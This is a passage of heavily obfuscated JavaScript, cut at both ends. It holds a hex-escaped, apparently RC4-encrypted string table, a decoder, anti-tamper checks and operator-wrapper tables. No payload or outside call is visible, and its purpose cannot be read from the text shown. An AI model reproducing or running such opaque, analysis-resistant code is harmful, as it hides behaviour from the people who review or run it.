\x4f\x59\x77\x36\x33\x44\x6f\x63\x4b\x47\x61\x73\x4f\x57\x77\x6f\x74\x31\x77\x35\x2f\x44\x68\x38\x4f\x38\x77\x6f\x62\x44\x6a\x67\x76\x44\x76\x77\x3d\x3d','\x4f\x73\x4b\x69\x41\x58\x4e\x31','\x4d\x4d\x4b\x75\x52\x67\x3d\x3d','\x77\x37\x5a\x44\x45\x41\x3d\x3d','\x77\x72\x58\x43\x6a\x38\x4f\x71\x61\x54\x46\x47\x77\x70\x42\x6f\x77\x6f\x49\x3d','\x57\x51\x78\x6e\x77\x72\x50\x44\x76\x6d\x72\x44\x67\x6e\x77\x3d','\x4a\x63\x4f\x61\x47\x73\x4f\x6d\x77\x37\x70\x61\x77\x72\x6b\x6e','\x77\x36\x42\x4a\x4f\x53\x51\x3d','\x77\x71\x7a\x43\x71\x77\x49\x70\x77\x35\x78\x50\x77\x71\x44\x43\x6c\x57\x64\x6b\x53\x4d\x4f\x41\x77\x37\x35\x69\x77\x6f\x6f\x71\x51\x73\x4b\x57\x4b\x52\x55\x2b','\x4f\x55\x58\x44\x72\x78\x76\x43\x69\x41\x3d\x3d','\x77\x34\x6a\x44\x75\x54\x38\x30\x77\x70\x30\x69\x77\x36\x39\x38\x63\x38\x4b\x51\x77\x37\x72\x44\x6e\x51\x3d\x3d','\x77\x34\x6e\x44\x6f\x44\x30\x74\x77\x35\x34\x7a\x77\x36\x35\x62\x53\x73\x4b\x4e\x77\x37\x66\x44\x6c\x6c\x6f\x39\x64\x77\x46\x61\x59\x7a\x58\x44\x68\x42\x58\x44\x75\x77\x3d\x3d','\x77\x36\x30\x35\x77\x34\x7a\x44\x70\x38\x4b\x55','\x77\x35\x56\x65\x77\x34\x2f\x43\x6b\x47\x33\x43\x75\x38\x4f\x4d\x77\x37\x59\x55\x77\x35\x37\x44\x70\x33\x33\x43\x67\x32\x48\x44\x6b\x63\x4b\x7a\x77\x37\x68\x56\x49\x77\x48\x44\x71\x73\x4b\x66\x44\x58\x41\x3d','\x77\x71\x4c\x44\x6d\x73\x4f\x34\x59\x67\x34\x67\x61\x63\x4b\x61\x77\x35\x50\x44\x6b\x77\x3d\x3d','\x62\x46\x66\x44\x6c\x67\x3d\x3d','\x48\x4d\x4b\x50\x77\x37\x6e\x43\x73\x6d\x37\x43\x6e\x73\x4b\x66\x77\x72\x4e\x39\x52\x77\x3d\x3d','\x53\x6a\x67\x63\x77\x34\x2f\x44\x70\x7a\x54\x43\x6e\x78\x34\x3d','\x41\x63\x4b\x6b\x4e\x63\x4f\x66\x56\x38\x4b\x35\x54\x63\x4f\x33\x77\x6f\x64\x43\x77\x70\x6c\x56','\x4f\x4d\x4f\x65\x63\x38\x4b\x4b\x53\x51\x3d\x3d','\x48\x73\x4f\x59\x4c\x31\x78\x36\x77\x34\x4c\x44\x6c\x4d\x4f\x34\x65\x38\x4b\x58\x46\x73\x4b\x30\x77\x34\x67\x3d','\x42\x63\x4f\x4d\x77\x36\x44\x43\x6c\x47\x58\x44\x71\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x54\x30\x78\x77\x70\x6b\x3d','\x77\x34\x38\x64\x77\x36\x41\x4b\x77\x37\x44\x43\x6e\x77\x3d\x3d','\x77\x34\x41\x6f\x77\x37\x33\x43\x6e\x56\x62\x44\x68\x73\x4b\x6f\x61\x7a\x70\x46\x4d\x43\x44\x44\x75\x63\x4f\x51\x48\x6a\x45\x3d','\x77\x71\x33\x43\x71\x77\x41\x73\x77\x35\x68\x31\x77\x71\x76\x43\x6d\x54\x31\x4a\x53\x63\x4f\x56\x77\x36\x52\x6b\x77\x6f\x6f\x3d','\x58\x4d\x4b\x65\x77\x72\x6c\x4d\x49\x73\x4b\x7a\x77\x36\x2f\x44\x68\x38\x4f\x70\x62\x4d\x4f\x5a\x77\x35\x4c\x43\x75\x56\x67\x4b\x77\x37\x74\x33\x77\x71\x6c\x70\x5a\x73\x4f\x39\x77\x70\x41\x3d','\x58\x4d\x4f\x78\x4f\x63\x4f\x70\x77\x34\x54\x43\x75\x73\x4b\x58\x45\x77\x41\x77\x77\x6f\x44\x44\x68\x38\x4f\x33\x77\x71\x2f\x43\x67\x58\x30\x47\x50\x38\x4f\x54','\x77\x34\x78\x64\x54\x4d\x4b\x58\x56\x63\x4f\x65\x77\x71\x54\x43\x6c\x63\x4f\x4c\x66\x55\x7a\x44\x72\x41\x3d\x3d','\x77\x34\x51\x45\x77\x37\x38\x51\x77\x36\x50\x43\x6a\x63\x4f\x4a\x4f\x4d\x4f\x79\x77\x35\x6e\x44\x72\x47\x6f\x44\x77\x36\x4a\x4f\x51\x56\x48\x44\x71\x63\x4f\x6d\x4c\x6b\x37\x44\x73\x6b\x55\x74\x5a\x73\x4f\x36\x77\x35\x37\x43\x6a\x73\x4f\x50','\x77\x71\x74\x78\x55\x67\x3d\x3d','\x77\x35\x5a\x57\x77\x35\x54\x43\x6e\x46\x37\x43\x6f\x38\x4f\x49\x77\x37\x77\x56','\x5a\x53\x37\x43\x73\x73\x4f\x61\x44\x41\x30\x79\x77\x70\x55\x64\x77\x70\x55\x35\x77\x35\x62\x43\x6e\x38\x4b\x6a\x61\x58\x6e\x44\x72\x6e\x7a\x44\x75\x51\x66\x43\x75\x38\x4b\x5a\x77\x6f\x67\x4d\x46\x45\x31\x6f','\x66\x53\x37\x43\x71\x4d\x4f\x47\x44\x67\x3d\x3d','\x77\x34\x4d\x4d\x77\x37\x63\x3d','\x4e\x31\x6e\x44\x6a\x38\x4b\x6d\x77\x36\x76\x44\x6c\x38\x4f\x39','\x56\x63\x4b\x55\x77\x6f\x42\x4f\x4e\x4d\x4b\x5a','\x59\x6a\x58\x44\x72\x4d\x4b\x77\x77\x71\x59\x53\x5a\x47\x44\x44\x6f\x54\x30\x6e\x52\x58\x34\x59\x46\x46\x54\x44\x67\x77\x3d\x3d','\x77\x36\x46\x73\x59\x63\x4b\x67\x5a\x4d\x4f\x6a','\x77\x72\x66\x43\x68\x6a\x66\x43\x76\x73\x4b\x4a\x59\x63\x4b\x4b\x63\x56\x7a\x44\x72\x41\x3d\x3d','\x46\x73\x4b\x4c\x77\x37\x6e\x43\x73\x6d\x72\x43\x6d\x73\x4b\x2f\x77\x71\x56\x2f\x44\x48\x49\x65\x77\x37\x63\x33\x54\x4d\x4b\x45\x4c\x38\x4f\x73\x4c\x4d\x4b\x59\x77\x6f\x41\x43\x4d\x38\x4f\x63\x64\x53\x72\x44\x76\x7a\x66\x44\x70\x73\x4f\x4f\x4a\x6c\x7a\x44\x6e\x4d\x4f\x4a\x43\x38\x4f\x4b\x58\x4d\x4b\x4b\x77\x36\x49\x3d','\x44\x79\x5a\x61\x77\x37\x6e\x44\x76\x51\x3d\x3d','\x42\x38\x4b\x30\x49\x73\x4f\x49\x63\x38\x4b\x77\x42\x73\x4f\x75\x77\x70\x70\x69\x77\x6f\x78\x4a\x47\x41\x3d\x3d','\x77\x34\x37\x44\x70\x44\x30\x76\x77\x70\x51\x30','\x66\x46\x48\x44\x67\x77\x4a\x5a','\x77\x71\x62\x43\x6e\x63\x4f\x59\x77\x36\x6f\x67\x55\x43\x76\x43\x72\x43\x76\x43\x6d\x38\x4f\x2b\x77\x6f\x63\x78\x77\x34\x62\x44\x69\x41\x31\x51\x77\x70\x41\x32\x77\x6f\x44\x43\x69\x55\x63\x76\x56\x73\x4f\x2b\x56\x63\x4f\x73\x49\x33\x7a\x43\x6d\x69\x46\x70\x77\x36\x31\x41\x77\x72\x5a\x68\x50\x73\x4b\x35\x5a\x51\x3d\x3d','\x4a\x63\x4f\x65\x42\x4d\x4f\x67\x77\x37\x59\x3d','\x47\x4d\x4f\x61\x77\x36\x7a\x43\x67\x55\x7a\x44\x75\x52\x66\x44\x6d\x73\x4f\x6b\x63\x63\x4b\x54\x43\x6c\x55\x3d','\x4c\x63\x4f\x46\x64\x73\x4b\x51\x52\x56\x6f\x3d','\x77\x34\x63\x31\x77\x37\x33\x43\x67\x31\x73\x3d','\x54\x38\x4f\x56\x47\x6b\x6a\x43\x76\x73\x4b\x4d\x77\x6f\x58\x44\x68\x73\x4f\x43\x64\x6e\x5a\x63\x77\x72\x63\x65\x58\x63\x4f\x44\x77\x37\x48\x44\x71\x55\x4a\x4f\x65\x6d\x46\x70\x77\x70\x6f\x6b\x57\x63\x4b\x61\x77\x70\x6b\x2b\x64\x63\x4b\x6e\x55\x4d\x4b\x6e\x44\x73\x4f\x78\x77\x72\x2f\x44\x76\x56\x44\x43\x73\x41\x3d\x3d','\x77\x70\x49\x73\x77\x6f\x6a\x44\x73\x31\x55\x6a\x63\x68\x31\x36\x77\x6f\x52\x2f\x77\x72\x58\x44\x6d\x51\x3d\x3d','\x77\x70\x42\x57\x64\x7a\x34\x4a\x4d\x51\x3d\x3d','\x45\x4d\x4b\x31\x4a\x73\x4f\x55\x56\x67\x3d\x3d','\x44\x48\x35\x61\x77\x34\x51\x6c\x43\x77\x63\x55\x77\x37\x72\x43\x74\x67\x37\x43\x6b\x32\x5a\x64\x45\x38\x4b\x33\x56\x73\x4f\x6b\x77\x72\x44\x43\x6f\x53\x7a\x44\x76\x56\x55\x75\x77\x6f\x76\x44\x6c\x33\x6e\x44\x6f\x38\x4f\x4d\x56\x4d\x4f\x62\x77\x35\x4e\x4b\x77\x35\x49\x4c\x77\x34\x41\x57\x50\x73\x4b\x42\x77\x35\x5a\x39\x49\x6a\x51\x76\x4b\x77\x45\x3d','\x49\x73\x4f\x45\x77\x37\x73\x30\x43\x73\x4f\x42','\x77\x70\x63\x7a\x77\x70\x6a\x44\x70\x6e\x30\x71\x5a\x41\x3d\x3d','\x57\x44\x58\x44\x6f\x63\x4b\x6d\x77\x71\x59\x57\x4a\x57\x48\x44\x75\x58\x49\x41\x51\x48\x55\x70\x58\x47\x33\x44\x74\x43\x34\x57\x48\x63\x4f\x47\x4b\x63\x4b\x6f\x77\x6f\x46\x49','\x51\x69\x77\x45\x77\x34\x58\x44\x74\x44\x7a\x43\x68\x42\x38\x37\x52\x77\x4c\x43\x6b\x69\x50\x44\x67\x73\x4b\x70','\x77\x6f\x73\x4b\x77\x70\x6a\x44\x74\x73\x4b\x6d\x54\x77\x3d\x3d','\x44\x4d\x4f\x49\x43\x38\x4f\x41\x43\x51\x3d\x3d','\x77\x70\x78\x46\x59\x44\x6b\x4b\x49\x7a\x6a\x44\x67\x6c\x38\x66\x77\x70\x58\x43\x6c\x45\x51\x49\x51\x4d\x4b\x57\x47\x73\x4f\x78\x77\x6f\x77\x45\x47\x73\x4f\x44\x77\x72\x35\x65\x58\x38\x4f\x76\x77\x36\x74\x67\x4e\x38\x4f\x57','\x77\x72\x37\x43\x70\x51\x30\x70\x77\x35\x51\x3d','\x4f\x63\x4b\x77\x43\x48\x52\x52\x77\x72\x2f\x43\x67\x6b\x56\x61\x77\x35\x72\x44\x75\x38\x4b\x54\x77\x71\x38\x3d','\x77\x34\x63\x4b\x77\x36\x73\x51\x77\x36\x6a\x43\x69\x51\x3d\x3d','\x41\x38\x4f\x49\x77\x37\x2f\x43\x6d\x6d\x72\x44\x76\x77\x62\x44\x6d\x38\x4f\x69\x47\x38\x4b\x48\x44\x56\x45\x67\x77\x34\x33\x44\x68\x55\x58\x44\x72\x4d\x4b\x43\x77\x37\x49\x70\x46\x63\x4f\x74\x42\x73\x4b\x73\x46\x38\x4b\x6d\x46\x63\x4f\x4d\x56\x73\x4b\x31\x77\x71\x67\x3d','\x49\x67\x78\x49\x43\x73\x4b\x69','\x77\x72\x33\x43\x6a\x38\x4f\x4c\x77\x37\x45\x47\x56\x6a\x72\x43\x72\x53\x33\x44\x73\x63\x4f\x71\x77\x6f\x41\x31','\x77\x37\x35\x4b\x50\x44\x55\x35\x57\x4d\x4b\x64\x45\x41\x3d\x3d','\x77\x36\x4a\x4a\x4f\x67\x3d\x3d','\x4b\x73\x4f\x72\x77\x37\x41\x3d','\x77\x71\x72\x43\x69\x4d\x4f\x42\x77\x36\x49\x3d','\x77\x34\x6f\x54\x4b\x38\x4f\x79','\x77\x72\x44\x44\x73\x73\x4f\x63','\x50\x63\x4b\x75\x77\x6f\x58\x43\x68\x4d\x4b\x79\x4c\x68\x6e\x43\x75\x73\x4f\x71\x53\x43\x39\x71\x77\x70\x76\x43\x6c\x38\x4f\x78\x77\x37\x51\x76\x4a\x4d\x4b\x4e\x77\x70\x76\x44\x76\x73\x4b\x47\x4c\x38\x4f\x64\x77\x72\x77\x51\x66\x31\x4c\x44\x73\x53\x78\x34\x77\x72\x74\x6a\x77\x35\x6e\x44\x67\x63\x4b\x74\x77\x72\x49\x4e\x77\x34\x41\x33\x77\x71\x6e\x44\x6e\x55\x78\x61\x77\x70\x5a\x2b\x77\x36\x6e\x44\x69\x4d\x4b\x4c\x57\x4d\x4f\x65\x77\x71\x76\x44\x6e\x63\x4f\x47\x77\x71\x78\x70\x53\x4d\x4b\x34\x45\x4d\x4b\x4c\x77\x35\x62\x44\x6c\x63\x4f\x5a\x77\x35\x6a\x43\x69\x41\x3d\x3d','\x77\x70\x63\x71\x77\x70\x37\x44\x71\x51\x3d\x3d','\x52\x78\x4e\x55','\x55\x63\x4b\x4c\x77\x71\x38\x3d','\x42\x73\x4f\x41\x4b\x77\x3d\x3d','\x77\x6f\x59\x54\x4b\x38\x4f\x41\x77\x70\x50\x43\x72\x38\x4b\x52\x47\x53\x78\x45\x77\x34\x77\x3d','\x57\x63\x4b\x4e\x51\x63\x4b\x50\x57\x30\x37\x43\x72\x30\x6a\x43\x6b\x46\x62\x43\x69\x79\x78\x54\x77\x34\x48\x43\x6f\x41\x77\x2f\x63\x38\x4f\x68\x42\x73\x4f\x75\x62\x31\x7a\x44\x69\x63\x4f\x56\x77\x72\x73\x68\x77\x34\x51\x64\x4a\x6b\x7a\x44\x70\x33\x77\x6d\x64\x52\x51\x68\x77\x6f\x46\x75\x61\x67\x3d\x3d','\x77\x71\x67\x2b\x77\x70\x41\x3d','\x56\x55\x6c\x76\x77\x34\x4a\x54\x43\x51\x3d\x3d','\x77\x72\x51\x2b\x42\x6d\x77\x3d','\x77\x71\x77\x4d\x46\x41\x3d\x3d','\x4b\x73\x4b\x6d\x50\x51\x3d\x3d','\x4a\x55\x76\x44\x71\x67\x41\x3d','\x61\x73\x4b\x43\x48\x41\x3d\x3d','\x77\x36\x67\x57\x77\x34\x4d\x3d','\x77\x71\x67\x75\x47\x32\x50\x44\x68\x58\x6b\x3d','\x58\x44\x67\x42\x77\x34\x51\x3d','\x49\x4d\x4f\x71\x42\x77\x3d\x3d','\x45\x54\x41\x71','\x77\x71\x37\x43\x6f\x54\x45\x3d','\x77\x70\x50\x43\x73\x4d\x4f\x4e','\x77\x72\x67\x31\x77\x6f\x73\x3d','\x4a\x73\x4f\x74\x41\x67\x3d\x3d','\x77\x36\x35\x37\x59\x63\x4b\x39','\x48\x73\x4f\x50\x47\x63\x4f\x65','\x56\x38\x4f\x56\x41\x46\x54\x43\x76\x41\x3d\x3d','\x43\x63\x4f\x53\x4a\x67\x3d\x3d','\x44\x73\x4b\x4f\x58\x41\x3d\x3d','\x77\x72\x6b\x4d\x47\x77\x76\x44\x74\x4d\x4b\x66\x77\x70\x54\x44\x6d\x41\x39\x54\x50\x47\x4a\x67','\x42\x4d\x4f\x57\x4f\x67\x3d\x3d','\x4f\x4d\x4b\x2b\x77\x35\x41\x3d','\x62\x53\x6a\x44\x73\x51\x3d\x3d','\x77\x34\x45\x74\x77\x72\x6a\x44\x71\x38\x4b\x78\x58\x53\x46\x37\x77\x72\x68\x70\x77\x36\x6e\x43\x6a\x63\x4f\x4d\x44\x73\x4b\x59\x4b\x7a\x77\x67\x77\x72\x38\x62\x65\x4d\x4f\x61\x42\x44\x7a\x44\x74\x4d\x4f\x58\x77\x70\x38\x35\x77\x6f\x33\x44\x69\x4d\x4b\x31\x4e\x42\x44\x43\x69\x67\x3d\x3d','\x42\x73\x4b\x74\x77\x34\x66\x43\x69\x41\x3d\x3d','\x43\x79\x5a\x59\x77\x36\x6a\x44\x74\x38\x4f\x56','\x77\x71\x76\x43\x74\x67\x51\x39\x77\x34\x56\x50\x77\x6f\x76\x43\x6a\x53\x78\x74\x51\x73\x4f\x4e\x77\x37\x38\x3d','\x50\x51\x42\x44','\x41\x63\x4b\x31\x4a\x41\x3d\x3d','\x77\x71\x49\x4b\x44\x51\x3d\x3d','\x5a\x4d\x4b\x54\x77\x37\x72\x43\x6a\x73\x4b\x30\x65\x31\x76\x44\x75\x63\x4b\x6e\x45\x6e\x31\x51\x77\x71\x76\x44\x68\x38\x4b\x31\x77\x37\x6b\x37\x59\x38\x4b\x4b\x77\x34\x72\x43\x70\x63\x4f\x6a\x54\x4d\x4f\x39\x77\x6f\x6c\x34\x48\x69\x62\x43\x68\x58\x63\x6d\x77\x37\x6f\x78\x77\x35\x4d\x3d','\x47\x7a\x4e\x5a\x77\x36\x30\x3d','\x41\x4d\x4f\x4d\x77\x37\x72\x43\x67\x47\x7a\x44\x75\x52\x63\x3d','\x4a\x51\x73\x61','\x41\x4d\x4b\x46\x55\x55\x70\x78\x45\x77\x3d\x3d','\x52\x63\x4f\x62\x44\x31\x54\x43\x74\x4d\x4b\x49\x77\x70\x2f\x44\x6e\x51\x3d\x3d','\x77\x35\x54\x44\x73\x78\x45\x3d','\x54\x79\x49\x63\x77\x35\x2f\x44\x76\x44\x48\x43\x6c\x51\x3d\x3d'];(function(_0x44b217,_0x2c77a9){var _0x2458bb=function(_0xb4bfd7){while(--_0xb4bfd7){_0x44b217['\x70\x75\x73\x68'](_0x44b217['\x73\x68\x69\x66\x74']());}};var _0x7dac57=function(){var _0x1ad39a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x346eda,_0xa2409d,_0x30117c,_0x28aa3e){_0x28aa3e=_0x28aa3e||{};var _0x41000a=_0xa2409d+'\x3d'+_0x30117c;var _0x5d1ea7=0x0;for(var _0x5d1ea7=0x0,_0xa89c2e=_0x346eda['\x6c\x65\x6e\x67\x74\x68'];_0x5d1ea7<_0xa89c2e;_0x5d1ea7++){var _0x2ea773=_0x346eda[_0x5d1ea7];_0x41000a+='\x3b\x20'+_0x2ea773;var _0x5e183a=_0x346eda[_0x2ea773];_0x346eda['\x70\x75\x73\x68'](_0x5e183a);_0xa89c2e=_0x346eda['\x6c\x65\x6e\x67\x74\x68'];if(_0x5e183a!==!![]){_0x41000a+='\x3d'+_0x5e183a;}}_0x28aa3e['\x63\x6f\x6f\x6b\x69\x65']=_0x41000a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ba97,_0x164182){_0x5ba97=_0x5ba97||function(_0x718d5){return _0x718d5;};var _0x44cd44=_0x5ba97(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x164182['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ab3b7=function(_0x3f07e3,_0x23f1f6){_0x3f07e3(++_0x23f1f6);};_0x3ab3b7(_0x2458bb,_0x2c77a9);return _0x44cd44?decodeURIComponent(_0x44cd44[0x1]):undefined;}};var _0x76c9bd=function(){var _0x3a7dcd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3a7dcd['\x74\x65\x73\x74'](_0x1ad39a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ad39a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x76c9bd;var _0x428048='';var _0x54d083=_0x1ad39a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x54d083){_0x1ad39a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x54d083){_0x428048=_0x1ad39a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ad39a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x7dac57();}(_0x3d5f,0x1f1));var _0xf3d5=function(_0x44b217,_0x2c77a9){_0x44b217=_0x44b217-0x0;var _0x2458bb=_0x3d5f[_0x44b217];if(_0xf3d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27efc8=function(){return this;};var _0x7dac57=_0x27efc8();var _0x1ad39a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x7dac57['\x61\x74\x6f\x62']||(_0x7dac57['\x61\x74\x6f\x62']=function(_0x346eda){var _0xa2409d=String(_0x346eda)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x30117c=0x0,_0x28aa3e,_0x41000a,_0x502a4d=0x0,_0x5d1ea7='';_0x41000a=_0xa2409d['\x63\x68\x61\x72\x41\x74'](_0x502a4d++);~_0x41000a&&(_0x28aa3e=_0x30117c%0x4?_0x28aa3e*0x40+_0x41000a:_0x41000a,_0x30117c++%0x4)?_0x5d1ea7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x28aa3e>>(-0x2*_0x30117c&0x6)):0x0){_0x41000a=_0x1ad39a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x41000a);}return _0x5d1ea7;});}());var _0xa89c2e=function(_0x2ea773,_0x5e183a){var _0x5ba97=[],_0x164182=0x0,_0x718d5,_0x44cd44='',_0x3ab3b7='';_0x2ea773=atob(_0x2ea773);for(var _0x3f07e3=0x0,_0x23f1f6=_0x2ea773['\x6c\x65\x6e\x67\x74\x68'];_0x3f07e3<_0x23f1f6;_0x3f07e3++){_0x3ab3b7+='\x25'+('\x30\x30'+_0x2ea773['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f07e3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2ea773=decodeURIComponent(_0x3ab3b7);for(var _0x76c9bd=0x0;_0x76c9bd<0x100;_0x76c9bd++){_0x5ba97[_0x76c9bd]=_0x76c9bd;}for(_0x76c9bd=0x0;_0x76c9bd<0x100;_0x76c9bd++){_0x164182=(_0x164182+_0x5ba97[_0x76c9bd]+_0x5e183a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x76c9bd%_0x5e183a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x718d5=_0x5ba97[_0x76c9bd];_0x5ba97[_0x76c9bd]=_0x5ba97[_0x164182];_0x5ba97[_0x164182]=_0x718d5;}_0x76c9bd=0x0;_0x164182=0x0;for(var _0x3a7dcd=0x0;_0x3a7dcd<_0x2ea773['\x6c\x65\x6e\x67\x74\x68'];_0x3a7dcd++){_0x76c9bd=(_0x76c9bd+0x1)%0x100;_0x164182=(_0x164182+_0x5ba97[_0x76c9bd])%0x100;_0x718d5=_0x5ba97[_0x76c9bd];_0x5ba97[_0x76c9bd]=_0x5ba97[_0x164182];_0x5ba97[_0x164182]=_0x718d5;_0x44cd44+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2ea773['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a7dcd)^_0x5ba97[(_0x5ba97[_0x76c9bd]+_0x5ba97[_0x164182])%0x100]);}return _0x44cd44;};_0xf3d5['\x72\x63\x34']=_0xa89c2e;_0xf3d5['\x64\x61\x74\x61']={};_0xf3d5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x428048=_0xf3d5['\x64\x61\x74\x61'][_0x44b217];if(_0x428048===undefined){if(_0xf3d5['\x6f\x6e\x63\x65']===undefined){var _0x54d083=function(_0x194eff){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x194eff;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x54d083['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1617ab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1617ab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x54d083['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5601c7){if(!Boolean(~_0x5601c7)){return _0x5601c7;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x54d083['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x55cac7){for(var _0x4e0996=0x0,_0x21c594=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4e0996<_0x21c594;_0x4e0996++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x21c594=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x55cac7(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x54d083(_0xf3d5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf3d5['\x6f\x6e\x63\x65']=!![];}_0x2458bb=_0xf3d5['\x72\x63\x34'](_0x2458bb,_0x2c77a9);_0xf3d5['\x64\x61\x74\x61'][_0x44b217]=_0x2458bb;}else{_0x2458bb=_0x428048;}return _0x2458bb;};(function(){var _0x57c803=function(){var _0x44b217=!![];return function(_0x2c77a9,_0x2458bb){var _0xb4bfd7=_0x44b217?function(){if(_0x2458bb){var _0x3b8911=_0x2458bb['\x61\x70\x70\x6c\x79'](_0x2c77a9,arguments);_0x2458bb=null;return _0x3b8911;}}:function(){};_0x44b217=![];return _0xb4bfd7;};}();var _0x9d30f2={'\x66\x54\x51':function _0x3c250c(_0x1f5c3d,_0x41bfa0){return _0x1f5c3d<_0x41bfa0;},'\x6f\x43\x5a':function _0x5d773b(_0x216fa4,_0x4a17cf){return _0x216fa4|_0x4a17cf;},'\x47\x73\x7a':function _0x3d3093(_0x52f881,_0x58de0c){return _0x52f881<<_0x58de0c;},'\x4c\x64\x71':function _0x1db424(_0x359f77,_0x29fb8a){return _0x359f77&_0x29fb8a;},'\x71\x61\x58':function _0x5cf5d5(_0x381828,_0x192200){return _0x381828>>_0x192200;},'\x50\x58\x68':function _0x319b16(_0x178240,_0x54958b){return _0x178240==_0x54958b;},'\x70\x61\x47':function _0x31aa57(_0x1ae0ec,_0x5595ff){return _0x1ae0ec<<_0x5595ff;},'\x6e\x67\x51':function _0x36774c(_0x29e8b9,_0x15da85){return _0x29e8b9&_0x15da85;},'\x68\x55\x4a':function _0x671a03(_0x355eed,_0x608ec){return _0x355eed<<_0x608ec;},'\x46\x79\x7a':function _0x4c7dd8(_0x441b40,_0x1072e1){return _0x441b40&_0x1072e1;},'\x56\x47\x7a':function _0x5747c1(_0xce3cc8,_0x14ff1f){return _0xce3cc8|_0x14ff1f;},'\x64\x73\x6e':function _0x20375f(_0x98f74d,_0x11e8a6){return _0x98f74d>>_0x11e8a6;},'\x6a\x79\x6a':function _0x36e462(_0x87471e,_0x2b2eb9){return _0x87471e==_0x2b2eb9;},'\x56\x6c\x53':function _0x419406(_0x43e22e,_0x566bb0){return _0x43e22e(_0x566bb0);},'\x6c\x48\x55':function _0x1c9291(_0x1b09c8,_0x343ce2){return _0x1b09c8%_0x343ce2;},'\x64\x50\x54':function _0xaa18a6(_0x3ebe00,_0x44ce67){return _0x3ebe00<_0x44ce67;},'\x66\x77\x51':function _0x10fdd3(_0x2294d1){return _0x2294d1();},'\x6f\x57\x6a':function 